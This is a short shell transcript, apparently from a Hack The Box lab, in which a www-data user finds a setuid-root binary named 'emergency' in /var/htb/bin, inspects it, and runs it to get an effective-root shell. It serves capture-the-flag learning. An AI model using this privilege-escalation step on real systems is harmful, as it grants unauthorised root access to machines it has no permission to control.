 $ cd /var/htb/bin
cd /var/htb/bin
$ ls -l
ls -l
total 112
-rwsr-xr-x 1 root root 112204 Jun 14  2017 emergency
$ file emergency
file emergency
emergency: setuid ELF 32-bit LSB  shared object, Intel 80386, version 1 (SYSV),
dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=1fff1
896e5f8db5be4db7b7ebab6ee176129b399, stripped
$ ./emergency
./emergency
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
#